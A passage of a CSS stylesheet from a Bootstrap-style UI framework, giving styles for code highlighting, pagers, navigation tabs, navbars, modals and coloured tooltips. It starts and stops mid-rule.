	border: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.com {
	color: #93a1a1
}

.lit {
	color: #195f91
}

.clo,.opn,.pun {
	color: #93a1a1
}

.fun {
	color: #dc322f
}

.atv,.str {
	color: #d14
}

.kwd,.prettyprint .tag {
	color: #1e347b
}

.atn,.dec,.typ,.var {
	color: teal
}

.pln {
	color: #48484c
}

.prettyprint.linenums {
	-webkit-box-shadow: inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0;
	box-shadow: inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0
}

.prettyprint ol.linenums {
	padding-left: 35px;
	margin-bottom: 0;
	line-height: 20px;
	color: #bebec5;
	text-shadow: 0 1px 0 #fff
}

.pager {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	list-style: none
}

.pager>li {
	display: inline
}

.pager>li>a,.pager>li>span {
	position: relative;
	float: left;
	padding: 5px 12px;
	margin-left: -1px;
	line-height: 1.53846154;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd
}

.pager>li:first-child>a,.pager>li:first-child>span {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.pager>li:last-child>a,.pager>li:last-child>span {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.pager>li>a:focus,.pager>li>a:hover,.pager>li>span:focus,.pager>li>span:hover {
	z-index: 2;
	background-color: #e5e5e5
}

.pager>li.active>a,.pager>li.active>a:hover,.pager>li.active>span,.pager>li.active>span:hover {
	z-index: 3;
	color: #fff;
	cursor: default;
	background-color: #3280fc;
	border-color: #3280fc
}

.pager>li.disabled>a,.pager>li.disabled>a:focus,.pager>li.disabled>a:hover,.pager>li.disabled>span,.pager>li.disabled>span:focus,.pager>li.disabled>span:hover {
	color: #ddd;
	pointer-events: none;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}

.pager-justify {
	display: block
}

.pager-justify .next>a,.pager-justify .next>span {
	float: right;
	border-radius: 4px
}

.pager-justify .previous>a,.pager-justify .previous>span {
	float: left;
	border-radius: 4px
}

.pager-lg>li>a,.pager-lg>li>span {
	padding: 10px 16px;
	font-size: 17px
}

.pager-lg>li:first-child>a,.pager-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}

.pager-lg>li:last-child>a,.pager-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}

.pager-sm>li>a,.pager-sm>li>span {
	padding: 2px 8px;
	font-size: 12px
}

.pager-sm>li:first-child>a,.pager-sm>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

.pager-sm>li:last-child>a,.pager-sm>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.pager-pills>li:first-child>a,.pager-pills>li:first-child>span {
	border-radius: 16px 0 0 16px
}

.pager-pills>li:last-child>a,.pager-pills>li:last-child>span {
	border-radius: 0 16px 16px 0
}

.pager-pills.pager-justify>li>a,.pager-pills.pager-justify>li>span {
	border-radius: 16px
}

.pager-loose {
	display: block;
	margin: 20px 0
}

.pager-loose.pager-pills>li>a,.pager-loose.pager-pills>li>span {
	border-radius: 16px
}

.pager-loose>li>a,.pager-loose>li>span {
	margin-left: 5px;
	border-radius: 4px
}

.pager-loose>li:first-child>a,.pager-loose>li:first-child>span {
	margin-left: 0
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>.nav-heading {
	padding: 8px 15px;
	font-weight: 700;
	color: grey
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 8px 15px;
	color: #353535
}

.nav>li>a:focus,.nav>li>a:hover {
	color: #0d3d88;
	text-decoration: none;
	background-color: #f1f1f1
}

.nav>li.disabled>a {
	color: #ddd
}

.nav>li.disabled>a:focus,.nav>li.disabled>a:hover {
	color: #ddd;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent
}

.nav .open>a,.nav .open>a:focus,.nav .open>a:hover {
	background-color: #f1f1f1;
	border-color: #145ccd
}

.nav>li>a>img {
	max-width: none
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 20px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover {
	color: #fff;
	background-color: #3280fc
}

.nav-primary>li {
	float: left;
	margin-left: -1px
}

.nav-primary>li:first-child>a {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.nav-primary>li:last-child>a {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.nav-primary>li>a {
	border: 1px solid #ddd
}

.nav-primary>li.active>a,.nav-primary>li.active>a:focus,.nav-primary>li.active>a:hover {
	color: #fff;
	background-color: #3280fc;
	border-color: #3280fc
}

.nav-secondary>li {
	float: left
}

.nav-secondary>li>a {
	border-bottom: 2px solid #e5e5e5
}

.nav-secondary>li.active>a,.nav-secondary>li.active>a:focus,.nav-secondary>li.active>a:hover {
	color: #3280fc;
	border-bottom-color: #3280fc
}

.nav-secondary>li.nav-heading {
	border-bottom: 2px solid #e5e5e5
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-stacked.nav-primary>li,.nav-stacked.nav-primary>li>a {
	margin-left: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.nav-stacked.nav-primary>li+li {
	margin-top: -1px
}

.nav-stacked.nav-primary>li:first-child {
	margin-top: 0
}

.nav-stacked.nav-primary>li:first-child.nav-heading,.nav-stacked.nav-primary>li:first-child>a {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.nav-stacked.nav-primary>li:last-child>a {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.nav-stacked.nav-primary>li.nav-heading {
	background-color: #f1f1f1;
	border: 1px solid #ddd
}

.nav-stacked.nav-secondary>li>a {
	border: none;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	-webkit-box-shadow: inset 2px 0 0 #f5f5f5;
	box-shadow: inset 2px 0 0 #f5f5f5
}

.nav-stacked.nav-secondary>li>a:hover {
	-webkit-box-shadow: inset 2px 0 0 #e5e5e5;
	box-shadow: inset 2px 0 0 #e5e5e5
}

.nav-stacked.nav-secondary>li+li {
	margin-top: -1px
}

.nav-stacked.nav-secondary>li:first-child {
	margin-top: 0
}

.nav-stacked.nav-secondary>li.active>a,.nav-stacked.nav-secondary>li.active>a:focus,.nav-stacked.nav-secondary>li.active>a:hover {
	background-color: #f5f5f5;
	-webkit-box-shadow: inset 2px 0 0 #3280fc;
	box-shadow: inset 2px 0 0 #3280fc
}

.nav-stacked.nav-secondary>li.nav-heading {
	border-bottom: 1px solid #ddd
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

@media (min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-justified>li>a {
		margin-bottom: 0
	}

	.nav-justified.nav-primary>li+li>a {
		border-left: 0
	}
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.53846154;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #e5e5e5 #e5e5e5 #ddd
}

.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	color: grey;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}

	.nav-tabs.nav-justified.nav-primary>li+li>a {
		border-left: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

@-moz-document url-prefix() {
	.nav-tabs>li.active>a:focus .nav-tabs>li>a:focus {
		outline: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar {
	position: relative;
	min-height: 40px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 10px;
	padding-left: 10px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block!important;
		height: auto!important;
		padding-bottom: 0;
		overflow: visible!important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse {
		padding-right: 0;
		padding-left: 0
	}
}

.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
	max-height: 340px
}

@media (max-device-width:480px) and (orientation:landscape) {
	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
		max-height: 200px
	}
}

.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
	margin-right: -10px;
	margin-left: -10px
}

@media (min-width:768px) {
	.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media (min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-bottom,.navbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

@media (min-width:768px) {
	.navbar-fixed-bottom,.navbar-fixed-top {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	height: 40px;
	padding: 10px 15px;
	font-size: 17px;
	line-height: 20px
}

.navbar-brand:focus,.navbar-brand:hover {
	text-decoration: none
}

.navbar-brand>img {
	display: block
}

@media (min-width:768px) {
	.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand {
		margin-left: -10px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 3px;
	margin-right: 3px;
	margin-bottom: 3px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 5px -10px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover {
		background-image: none
	}
}

@media (min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left
	}

	.navbar-nav>li>a {
		padding-top: 10px;
		padding-bottom: 10px
	}

	.navbar-nav.nav-justified>li {
		float: none
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.navbar-btn {
	margin-top: 4px;
	margin-bottom: 4px
}

.navbar-text {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px
}

@media (min-width:768px) {
	.navbar-text {
		margin-right: 10px;
		margin-left: 10px
	}
}

@media (min-width:768px) {
	.navbar-left {
		float: left!important
	}

	.navbar-right {
		float: right!important;
		margin-right: -10px
	}

	.navbar-right~.navbar-right {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f7f7f7;
	border-color: #dedede
}

.navbar-default .navbar-brand {
	color: #333
}

.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover {
	color: #1a1a1a;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #333
}

.navbar-default .navbar-nav>li>a {
	color: #333
}

.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover {
	color: #222;
	background-color: #e5e5e5
}

.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: grey
}

.navbar-default .navbar-collapse,.navbar-default .navbar-form {
	border-color: #dedede
}

.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover {
	color: #555;
	background-color: #e7e7e7
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #333
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #222;
		background-color: #e5e5e5
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #555;
		background-color: #e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #333
}

.navbar-default .navbar-link:hover {
	color: #222
}

.navbar-default .btn-link {
	color: #333
}

.navbar-default .btn-link:focus,.navbar-default .btn-link:hover {
	color: #222
}

.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover {
	color: #ccc
}

.navbar-inverse {
	background-color: #145ccd;
	border-color: #10479f
}

.navbar-inverse .navbar-brand {
	color: #ddd
}

.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #ddd
}

.navbar-inverse .navbar-nav>li>a {
	color: #ddd
}

.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {
	color: #fff;
	background-color: #1868e8
}

.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #2a74ea
}

.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {
	background-color: #1251b6
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {
	border-color: #114dad
}

.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover {
	color: #fff;
	background-color: #2a74ea
}

@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #10479f
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #10479f
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #ddd
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #fff;
		background-color: #1868e8
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #fff;
		background-color: #2a74ea
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #ddd
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-form {
	padding: 10px 10px;
	margin-top: 4px;
	margin-right: -10px;
	margin-bottom: 4px;
	margin-left: -10px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)
}

@media (min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.navbar-form .checkbox,.navbar-form .radio {
		display: inline-block;
		padding-left: 0;
		margin-top: 0;
		margin-bottom: 0
	}

	.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio] {
		float: none;
		margin-left: 0
	}
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}

	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.scale {
	-webkit-transition: all .15s ease;
	-o-transition: all .15s ease;
	transition: all .15s ease;
	-webkit-transform: scale(.8);
	-ms-transform: scale(.8);
	-o-transform: scale(.8);
	transform: scale(.8)
}

.scale.in {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: transform .3s ease-out,-o-transform .3s ease-out;
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
	-webkit-transform: translate(0,-25%);
	-ms-transform: translate(0,-25%);
	-o-transform: translate(0,-25%);
	transform: translate(0,-25%)
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0,0);
	-ms-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0)
}

.modal>.loader {
	display: none
}

.modal.modal-loading .modal-dialog {
	opacity: 0
}

.modal.modal-loading .loader {
	position: absolute;
	top: 35%;
	left: 50%;
	display: block;
	width: 80px;
	margin-left: -40px;
	font-size: 56px;
	color: #fff;
	text-align: center
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-iframe .modal-body>iframe {
	border-radius: 0 0 6px 6px
}

.modal-dialog {
	position: relative;
	width: auto;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
	box-shadow: 0 3px 9px rgba(0,0,0,.5)
}

.modal-dialog.modal-moveable {
	position: absolute;
	margin: 0
}

.modal-dialog.modal-moveable .modal-header {
	cursor: move
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0
}

.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5
}

.modal-header {
	min-height: 16.54px;
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.53846154
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group-vertical .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto;
		-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
		box-shadow: 0 5px 15px rgba(0,0,0,.5)
	}

	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.modal-fullscreen {
	position: relative;
	width: 100%!important;
	height: 100%!important;
	margin: 0;
	border-radius: 0
}

.modal-fullscreen .modal-body {
	position: absolute;
	top: 52px;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: auto
}

.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	font-size: 12px;
	line-height: 1.4;
	visibility: visible;
	filter: alpha(opacity=0);
	opacity: 0
}

.tooltip.in {
	filter: alpha(opacity=100);
	opacity: 1
}

.tooltip.top {
	padding: 5px 0;
	margin-top: -3px
}

.tooltip.right {
	padding: 0 5px;
	margin-left: 3px
}

.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px
}

.tooltip.left {
	padding: 0 5px;
	margin-left: -3px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #353535;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #353535
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: #353535
}

.tooltip.top-right .tooltip-arrow {
	right: 5px;
	bottom: 0;
	border-width: 5px 5px 0;
	border-top-color: #353535
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #353535
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #353535
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #353535
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #353535
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #353535
}

.tooltip-primary .tooltip-inner {
	background-color: #3280fc
}

.tooltip-primary.tooltip.top .tooltip-arrow {
	border-top-color: #3280fc
}

.tooltip-primary.tooltip.top-left .tooltip-arrow {
	border-top-color: #3280fc
}

.tooltip-primary.tooltip.top-right .tooltip-arrow {
	border-top-color: #3280fc
}

.tooltip-primary.tooltip.right .tooltip-arrow {
	border-right-color: #3280fc
}

.tooltip-primary.tooltip.left .tooltip-arrow {
	border-left-color: #3280fc
}

.tooltip-primary.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #3280fc
}

.tooltip-primary.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #3280fc
}

.tooltip-primary.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #3280fc
}

.tooltip-success .tooltip-inner {
	background-color: #41C074
}

.tooltip-success.tooltip.top .tooltip-arrow {
	border-top-color: #41C074
}

.tooltip-success.tooltip.top-left .tooltip-arrow {
	border-top-color: #41C074
}

.tooltip-success.tooltip.top-right .tooltip-arrow {
	border-top-color: #41C074
}

.tooltip-success.tooltip.right .tooltip-arrow {
	border-right-color: #41C074
}

.tooltip-success.tooltip.left .tooltip-arrow {
	border-left-color: #41C074
}

.tooltip-success.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #41C074
}

.tooltip-success.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #41C074
}

.tooltip-success.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #41C074
}

.tooltip-info .tooltip-inner {
	background-color: #03b8cf
}

.tooltip-info.tooltip.top .tooltip-arrow {
	border-top-color: #03b8cf
}

.tooltip-info.tooltip.top-left .tooltip-arrow {
	border-top-color: #03b8cf
}

.tooltip-info.tooltip.top-right .tooltip-arrow {
	border-top-color: #03b8cf
}

.tooltip-info.tooltip.right .tooltip-arrow {
	border-right-color: #03b8cf
}

.tooltip-info.tooltip.left .tooltip-arrow {
	border-left-color: #03b8cf
}

.tooltip-info.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #03b8cf
}

.tooltip-info.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #03b8cf
}

.tooltip-info.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #03b8cf
}

.tooltip-warning .tooltip-inner {
	background-color: #f1a325
}

.tooltip-warning.tooltip.top .tooltip-arrow {
	border-top-color: #f1a325
}

.tooltip-warning.tooltip.top-left .tooltip-arrow {
	border-top-color: #f1a325
}

.tooltip-warning.tooltip.top-right .tooltip-arrow {
	border-top-color: #f1a325
}

.tooltip-warning.tooltip.right .tooltip-arrow {
	border-right-color: #f1a325
}

.tooltip-warning.tooltip.left .tooltip-arrow {
	border-left-color: #f1a325
}

.tooltip-warning.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #f1a325
}

.tooltip-warning.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #f1a325
}

.tooltip-warning.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #f1a325
}

.tooltip-danger .tooltip-inner {
	background-color: #ea644a
}

.tooltip-danger.tooltip.top .tooltip-arrow {
	border-top-color: #ea644a
}

.tooltip-danger.tooltip.top-left .tooltip-arrow {
	border-top-color: #ea644a
}

.tooltip-danger.tooltip.top-right .tooltip-arrow {
	border-top-color: #ea644a
}

.tooltip-danger.tooltip.right .tooltip-arrow {
	border-right-color: #ea644a
}

